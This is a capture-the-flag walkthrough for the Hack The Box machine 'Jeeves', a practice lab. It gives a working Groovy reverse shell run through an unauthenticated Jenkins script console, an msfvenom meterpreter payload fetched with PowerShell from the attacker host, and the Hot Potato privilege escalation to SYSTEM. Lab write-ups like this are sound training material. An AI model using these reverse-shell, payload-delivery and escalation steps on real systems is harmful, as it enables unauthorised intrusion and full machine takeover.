Details
This machine is Jeeves from Hack The Box
Recon
I started with a service discovery scan
root@kali:~# nmap -sV -p- -T4 10.10.10.63
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-02 13:04 EDT
Nmap scan report for 10.10.10.63
Host is up (0.034s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 200.54 secondsUser
I started with http://10.10.10.63/

Then http://10.10.10.63:50000/
As port 5000 didn't have anything on the root, I ran dirbuster on it

So off to http://10.10.10.63:50000/askjeeves/
I clicked manage
And then script console

So I can get to the script console without auth, so I set a listener and ran a groovy script reverse shell
root@kali:~# nc -nlvp 4444
String host="10.10.14.19";
int port=4444;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();When I clicked run
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.63] 49677
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>So I had a shell
C:\Users\Administrator\.jenkins>whoami
jeeves\kohsukeIn an admin folder but not an admin. So I grab the user flag
C:\Users\kohsuke\Desktop>type user.txt
[REDACTED]I found an interesting file, a keepass database
C:\Users\kohsuke\Documents>dir /a
dir /a
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\kohsuke\Documents
11/03/2017 11:18 PM <DIR> .
11/03/2017 11:18 PM <DIR> ..
09/18/2017 01:43 PM 2,846 CEH.kdbx
11/03/2017 11:15 PM 402 desktop.ini
11/03/2017 10:50 PM <JUNCTION> My Music [C:\Users\kohsuke\Music]
11/03/2017 10:50 PM <JUNCTION> My Pictures [C:\Users\kohsuke\Pictures]
11/03/2017 10:50 PM <JUNCTION> My Videos [C:\Users\kohsuke\Videos]
2 File(s) 3,248 bytes
5 Dir(s) 7,521,775,616 bytes freeI could try to crack this, but I checked for kernel exploits first
C:\Users\kohsuke\Documents>systeminfo
Host Name: JEEVES
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.10586 N/A Build 10586
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00331-20304-47406-AA297
Original Install Date: 10/25/2017, 4:45:33 PM
System Boot Time: 10/2/2019, 5:58:30 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: VMware, Inc. VMW71.00V.7581552.B64.1801142334, 1/14/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,122 MB
Virtual Memory: Max Size: 2,687 MB
Virtual Memory: Available: 1,744 MB
Virtual Memory: In Use: 943 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 10 Hotfix(s) Installed.
[01]: KB3150513
[02]: KB3161102
[03]: KB3172729
[04]: KB3173428
[05]: KB4021702
[06]: KB4022633
[07]: KB4033631
[08]: KB4035632
[09]: KB4051613
[10]: KB4041689
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.63
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.I ran this into windows exploit suggester
root@kali:~# python windows-exploit-suggester.py --systeminfo sysinfo --database 2019-10-02-mssb.xls
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (ascii)
[*] querying database file for potential vulnerabilities
[*] comparing the 11 hotfix(es) against the 160 potential bulletins(s) with a database of 137 known exploits
[*] there are now 160 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 10 64-bit'
[SNIP]
[M] MS16-075: Security Update for Windows SMB Server (3164038) - Important
[*] https://github.com/foxglovesec/RottenPotato
[*] https://github.com/Kevin-Robertson/Tater
[*] https://bugs.chromium.org/p/project-zero/issues/detail?id=222 -- Windows: Local WebDAV NTLM Reflection Elevation of Privilege
[*] https://foxglovesecurity.com/2016/01/16/hot-potato/ -- Hot Potato - Windows Privilege Escalation
[*]
[SNIP]At this point I also decided to setup a meterpreter shell to make things easier to use the hot potato exploit
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.19 LPORT=5555 -f exe > rev.exe
C:\tmp>powershell -Command "Invoke-Webrequest -URI http://10.10.14.19/rev.exe -OutFile C:\tmp\rev.exe"I then ran this. Then I loaded and ran the hotpotato exploit
msf5 exploit(windows/local/ms16_075_reflection) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] x64
[*] Launching notepad to host the exploit...
[+] Process 4780 launched.
[*] Reflectively injecting the exploit DLL into 4780...
[*] Injecting exploit into 4780...
[*] Exploit injected. Injecting payload into 4780...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.So if it worked, in the incognito extension I should have an impersonation token available for SYSTEM
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
JEEVES\kohsuke
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEMThere is it, so I use that to become SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEMAnd check it worked after dropping into a shell
meterpreter > shell
Process 4424 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\tmp>
C:\tmp>whoami
whoami
nt authority\systemTime to grab my flag
C:\>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 7,475,404,800 bytes free
C:\Users\Administrator\Desktop>type hm.txt
type hm.txt
The flag is elsewhere. Look deeper.The flag is hidden, so I check for alternative data streams
C:\Users\Administrator\Desktop>dir /R
dir /R
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
34 hm.txt:root.txt:$DATA
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 7,475,404,800 bytes freeSo I use more to read that alternative stream
C:\Users\Administrator\Desktop>more < hm.txt:root.txt:$DATA
[REDACTED]